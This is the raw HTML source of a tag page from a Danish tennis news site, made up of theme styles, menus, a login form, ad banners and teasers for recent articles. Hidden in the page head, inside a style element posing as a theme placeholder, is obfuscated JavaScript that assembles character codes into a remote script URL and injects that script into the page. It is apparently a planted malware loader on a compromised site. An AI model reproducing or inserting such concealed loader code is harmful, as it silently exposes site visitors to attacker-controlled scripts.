.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/elena-antonova/",
                    "name": "Elena Antonova"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-elena-antonova tag-504 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
